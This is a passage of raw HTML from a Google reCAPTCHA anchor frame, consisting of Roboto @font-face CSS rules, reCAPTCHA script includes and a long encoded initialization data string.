U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="A3F0eTGoCBra-TTi3fimbg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="A3F0eTGoCBra-TTi3fimbg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="A3F0eTGoCBra-TTi3fimbg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22w71OwpvDnsOdwrgpGm3DjB4awr0eL8O2SXdvXcK9wqVKTcONwr/DosOAC3TCosKvw7zCqAbDhcKWw5fDh8K4woskwqpyQGxUw6LCnzFbfMK2w5nCicK/YsOMw4rDgMKVwolWQGpfDsKrGsKiwp0TGcOyIMOHMcOmw5HDulHClmzDqcKawqTChsKOwppsfMO4wqnDg0cMOA3CmygLw4EpwoUZwqzCkl7ClMOjw53Dsmt/wrrCqcO9Mz/Cm8Orw4JEwrrCmTVow5tXwpIfw7pJw4HDnsO4b8Oowrw6wpJJBcK6CsOYSCXCiHjDnsO+SMK2bsK/wrJDw61hGcOPw6cpwqVSw4w7P8KOw6/CtsOcSUsNw44QwrzDjsOiLcOLw7HCscK0wodIwpzDoMKmw6LDiMOICAY+woFvw6g6Fg5Mw5hSOsOdBsOLwppywp1Uwq3CvsK/wps8JMKuwoXCrsKbDn7DrcK9cAtQw5BmCl/CncOWIcOhwqLDs8Kkw7rDpgAow5vCs8KcwoILw6jCmRLCm8OIwp/CqsKDwqcaCyXCsGFyasOue8KgaMKCA8O0XsO7w65QEAXDgcKGbMOWUwF3A8Krw5wLw63Cq8KKwqcww5rDmcO7w7/Dqk1sQxpKVDx6AS7Dl8Oew6DCrcO8WQZEADnCnsKGKk5Tw75ZT2JYw7QdeS9YCcKtw7/CojQZaMOmV8OLY8K2w7Nhw7PDrSZqw5vDpsO0ccKWFcKdGcO/[base64]/[base64]/DmsObw6IfcRLCkWHCs3QHwq9eX8KZB8KvBV7Dv8KDwqgawqZTXlXCo3TCs8K8GzRoAQwsOk3ClMK5wp45w5rCk8KpwpwgPg0zP2UWY8O1BsO4w515TsKKw7kYwo5Lw7nDiQjDugrCgsKobX0sw7/ClTdYw6fDnsKDw5w2w5VBGMKMwog3BsKnw6IEw5rDrcOmWMKew7XDnsOWSsK+HsK7W8ORDTfCuijDsiRBw5vCki1WM1XCvcOGFcOXw5VrwpckaMOvwpHDp8KmaQ/CnTd1w4zDiSnDknkEwrRUw4fChU8uYi4mw5HDqn9RwpLDuMK0w4ICwpshw5DCk8KGVDQxKzLDm393WMOHKMOAR0rCnMOHQkp2w5LDscKIw5zCtELDtsK4Z18UwqV/wrbCkmHDmsOHw7fDu8KVwqnDpsKYwp9JYcK4KkJvwqELXkJnw7sBwrDCmcOUw7VNUcKeSMOxOsKDHVPCg2LDqh5nw5vCrsOFfSEGcFzDniZjKWrCq8KGfHfDqz3DtV/CgFg7w59YcDnCvcO4RMKew6fCjMKHw7DCoWwZDcKGSQ/Dn8Ojw7/DjwHCijjCpMOXTcO8YcKdw5FKwqfCkz1FBCdnw61+w4NYFl9IS0ZVw6c8w5p/w5DDtnMOK17Co8Kqw4sJw48/w4jCuMKIwpHDvMODV8Obfip1w7plwr41w4IWw7E/wqnDtBTCmVHCs8Oyw6RbBhRjwp3DiMKDSMOJcFMXw6gUFRILHcOeVy8kAcOtFsOUw7jDocOYd0rCs8KJexNcU3B/w7PCgj3DlULDgmYOZ8KCcwXCsUZMbcKoJsO4HsK6w5zDnsKNIkoqw4zCtcOnw6QpdRd2ckvDjy18w53CjcOfa0rCvk13CTjDkHrDu8KuISljLwrDvnpQwqksworCqsKYwovCvVTDksKeBMO5w5/[base64]/CkHDCuB5lwpvDpGLCssOXwoDCiBNHZ8KbWcKFw6BBcsKew4VAXcKpwonCkhNfRQcFKmTDmThnwoI2d3w7UCEWw7gHwpHDryZBKcOkajDDsg/CuXfDksKmSsKUw6VZdh4KwpYEc2sXcMOeRGsGwrLDpQJywppVZcKxMzMSB8Olw6vDrMOrwrbDuMO/Q8O6wrcMbMK1w5/DnMOtwrzDomskcSHDgxkKwo7ClU7DiT4FwokGCMONwofDl8OOw4/Cg8O6G1zDqwYHw4jDmMONDsK6w5Y9w7rDpUPDqxzDr3bCpGRoZsO5SQPDqg1hw7jDkVYEwpxaw4sICU3DsMO2LMKtDsKJUsO/OsOVNsOfXg5zJ8KETMOOSBhIw6bCmVDCjk3CpWLCk3DDmD5tw7w1FMOqYkcIwqfDmyBdGmTCrQQ6wrDDqzHCkMKDw6/CogIjw6XCoSY/wofCoMKqwqzDscKzEkHCkMKtEBIdwoImwoFrwrjDh2zCvz3DoVUbXcO0w4ZUW8K1woQWUGDDvsOEGT5YB8Obwo7DoFnCnBE9MnJ7w5TCvsO2W8Ogw401wqh6wq5YwqRYVsO/[base64]/CnsO4wrzDtcKXw5DDj1xQw5J+BDRQw7RFSnk7HXjDjcOGA23CsmfColTDksOjIlTCvcKOHizCll/[base64]/Du3Now4QITEzCrAhHw5HCh0jDuhTCqMO0eg/CrsOZwrbDncOCw7QgGz8qw4INEMO8Q8O3HlzClMOnwqjDrMOCM8OIw78FAMODw5LCg8KbwqkyA8ObdcKFeUDCq8OuwoERw5R4wr/DhQLCpMOawrXDvDjCu8KAwpDDisKFF8OXdHxBw5/CgzQmUMKCwr/DlcKYwq7CjsK2SMKJw7nDusK5BcOHwprDrcKlwpvDpX4bJ2g3w6PCkgTCiVwEw7AZExB8wqcJRsOGwrRrwq3CkcKcHcKKMFRlOF3Ci8OSHwFgcsKMwq0xOcO2w6DDjzAVXMKlNcO5w6vDlUHDocOqw5RBMcO1w57DpSJywonCusOCwo8pJw9SaMOSUR3ClnILwqU/wqrCjj7CnyXDhMKcw4hLwpHDt2jClMK5w57CnGTDq8K4dMOuw58QAlDCs8K0EBsowr46w7zCisKPwrzDmcOyZMOhwpQbPmHDocOcSsKMW8OYTsOywr/CoSPCs8Khw4nDvQ1/[base64]/CsMO3UcKpw5HDpRfDqTMYdsKNwpUhwpxTLsK3w48fZMOIw4DCmXZNBzjDsQMOSXVGwr7CoWfDmsOtw4HDomxAEsKGfyLCgVTDiCbDkgPDvQ/CksO/w5PDpFZowpQ0I8OAw6jCp2/ChsOlQ8OCw6fDoD4WQHfDpcOdwpvDnGcKHRTDlcKPeMKyw5VewpvCoMKLdVTClU7DhxPDocKcwobDoVJFe8OmEMOoJcK1wo98wpzCqAzDgcODw5ApHcKiPsKYacK3AcK3w6hawrxRwp1DecOawo/Ds8Kfw4lowqLDs8O7w4RXw44Ewp8gwpHCmXN4wpkvw53DrcKUwoPDpDHCqBjCog7DnULDscOKwpvDnsK2wqpGBQQMHmpIZm/CmSDDg8Oxw4vDm8KmXMKnw69xaiDCshpxUR/DmA1ADMO/bsKfZR/Dj2HDn1HDhG/CnjHDvcKMAUIsw7jDvsORfD3Cq8KiNsOLwrVvw6fCiMOuwqXDtsOJw6/DvMKlDsKuSCbDksKBdysbw7/[base64]/[base64]/DlXDClsKRwqZ0wqgCPsKdH8KTA8OQaR0wwqJAIsKuwoHCj1bCnDhywrvCgcK9EcOQw6UyWcKXRDIEwptFwoMkQMKCHMK/XMOMBHVGwpbDo8OdBlAMeVRXED1xa23DuUABAsOGYsOewo/DiMK3SDVGWsOFOSwzdMKMwrvDuyZNwoRUegjDomxxd1rClMO/w6/[base64]/Dl8OCwpljw6fDkcO6L8OjwphOw6MbE38Qwq5/DU7ChR/CpSvDrlzDiSHDkWRfw6fCgBXCq8OYw57CkiTCrMOlSiFvw619w6p7wprDosOWCg5pwp9swqJfc8KTUMOBU8OxA2FrUcOpbTXDjsOOeMKraDpAwpHDm8O3w7zDs8K/F2Imw5xWGD/DtEjDkcO3DsK4wozDky7DucOrw4hlw6Ixw7gVwphAw6zDkQJ5w51Jcnp0w4XDscOkw7PDpsO8wo7DtsOdw7wSR30HUMKKw6kMcUhyPxtnKhjDuMKNwotbKMKTw4I/R8KlQXDCjD3Dt8K3wpXDpURDw4fCkA9ANMKKw4rCjXkZA8KFVCLDt8Ktw4LDqMK9F8O2e8OZwqnCqhvDsT04GDHDs8OjGsOzwq/Crl3ClMKcw5R6wrXCvUjCpBLCo8OLacKGwpc6RsOdwo7Dk8OWw5YCwpnDpnTClh9vTzs0FHgWXsOIdWXCsCDDrsKRwoPDj8Owwrk2w6/[base64]/CmBBpB3bClH/CmsO8w7fCtHXCisKIw47CpHzDncOkecO/w5LCk8OuOy5gwpXCpsOqbl/[base64]/wqXClWBAwrRzP3HCg8KJwr1zH1ghYW8jTTvCpMKVUi4YFgdAQMOAMMOSUcKYeQ7CpMOkNg7DgMKqJMKew7PDgxZuBzYdwqd5XMO4wqvCjjhnCMO6Sy/[base64]/[base64]/[base64]/CucOcejZndxzDojzCiFY5UjBFwoFQw4EGNsO5wpPCrcKtWQgbwpluAQ3Cn8OPw6sSwpx7woXCnmrCh8KcJDXDshdxU8OiRybDqyUeecKRw4U3KTpcBcOqw6R6eMKgBsOtAV8CPU3CvcOdRsOEcHnDtsOHExDCmAzCmxQpw7PDgEUzSMK3w5jDhiMKEBNvw7/CtsO8OFYiMcKJI8KOw4PDvEXDtsOFaMOAwo0HwpTCosKYw7jDl2LDq2bDscO5w4LDumjCuE/ChsK2w6QQw4F8wqFiXghtw4XDgcKsw5waw7TDkcKAcsOGwpJQIsO/w6MEGS/DpiBWw6wZw7Qvw7RlwpPCqMOZfUXCgVvDtRXCpDPDn8KnwrXClMOLGcKMe8ObbVdNw4Zgw7rDlnrDgsOrIcOWw55Sw6HDqAFhNx3DlhvCmD0owoDDkSx+LwnDvsK4cjxXw555TsKCBlfCiTswC8Kdw4pcw4TDtsOAWC/[base64]/CmsOuwrtVIsOTV8ONPTPCr8K9HHMWwrViI0gbYhDCmsKnwoULdl54PcK1wrfCoGrDlcKmw41uw5UCwojDhcKIRGkUXcOLCE/CpT3DssOJw6hUFkbCtsK7Z3/[base64]/w5Ubw7TDmsKwwoPDvSLCr2DCpwPCl8OewrFzwrl1ZMKpw7FfRhpudsOlDjRrP8KCwqRww5vCmgjDqVnDmnzDp8KIw4zDvUbDucO6w73Cjn3Dr8Oww73CniM/w4kGw6J9wpROe3ZVHcKGw7Fyw6TDicOnw63DtMKgfS3CvMK0excPXsKvV8O7XsKgw4JREcKVwrUIDwPDssKmwqzChWRkwonDvjXCnizCp3I1dmgpwoLCmkzCjsKqesOnw4UhJMO5OMOLwqvDg1AnRXs3KcK8w7A2wrpjwr5mw5HDmxPCsMO3w68rw7XCr0gNw7Q/cMOKZljCo8Kuw5nDvgPDgMKnwovCuBtewo9mwpcww6R0w7JZcMO7HlvDkELCvsKOCmHCtMOiwqfChcKrNw9NwqXDgjIUVjHDhGvDuU0VwqxBwrPDvcODLwxGwr4rbsKDFA/DnSxCdsK9wqnDpgHCksKQwp8uYg/Ct3x3QXXCqnxkw4HCnmJ3w5XCk8O1SGnCmMONw7DDtD9KKG0/wpgJNHzCv1M1wpXDt8K+wojDjjfCscOHanbCrFDCn3JcFAEOw4sGXsOrJ8Kcw4nChS7DnG3CjnNXXEMywrMIOMKuwoVJw7kkQ1IdCMOxfmDCpsOiQmUqwqDDskbCpGbDrTPCj0RWAkBfw6QOw4XDoGbCuF/DkcOxwrE+woDCk0wEMAluwqfCn3MEJjx2EyHCn8Ovw6s9woo8w788OsKiMsKbw69bwoIoQ3vCqMOsw5ttw4XCsDIbwqYlXcKWw4HDksKFe8KeLWDDr8KVw7LDiiJHfWUvwrYBKMKJE8K0SwbDl8Ojw5HDisOhJMOCL3cKMGVkwrPCkg0fw73Do3PDmH1zwo/Ct8Ouw5DDlBLDg8KSWRIUPsK7w4bDnV5OwrnDl8ObwojDq8OFPxnCt0xCBh5ZSCTDgFHCrEHDiHohwqw3w4jDpMOkSmULw4nDicO7w7o/eXXDpsKjXMOCbsOoA8KbwpRkBGUaw4wOw4fCmFrDoMKpQMKEwr/[base64]/w5TChhFbwr3DucKWTsKyw4LDiGo/w60IcsOkwqMQZm9rRXXDuEnCvXMwWsKnw7knVMOSwptzegDCrzVXwpTDpMKNBMKIVMKSLcOMwpjCn8KAw4BPwoZtOcO/cBDDuEN1w5/DsD/DtgUDw4MbQsKtwpBswqXDi8OnwqdueBkPw6LCj8ODaXTDl8KKRcKew4s9w50PLMOEB8KlB8Ktw6YjWcOrAC7CvlYpf345w7HDnmIGwoTDv8KHbsKPeMOWwqrDv8O+NnPDl8OSM3gxw6/Ci8OoNMOfPHHDgMKhWC7CpsKswoFiw5RJwqzDgMKRACd6McO6UkTCoS1dNcKCHjzChsKkwodOTh3CgXnCtFTDoTbCp